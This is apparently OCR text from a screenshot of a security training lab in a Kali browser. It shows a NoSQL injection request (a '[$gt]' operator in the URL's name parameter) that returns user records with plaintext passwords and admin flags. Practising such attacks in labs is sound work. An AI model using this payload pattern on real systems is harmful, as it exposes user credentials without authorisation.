 1 2 3 4 8:12
9opxwt7fhpvjj1nworpyu2
https://9opxwt7fhpvjj1nworpyu25px.us-east-4.attackdefensecloudlabs.com/?name[$gt]=alexis 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search
Name
Array
Search
Output:
Name: bob
Password: bob@123
Is Admin: False
Name: alice
Password: Alice
Is Admin: False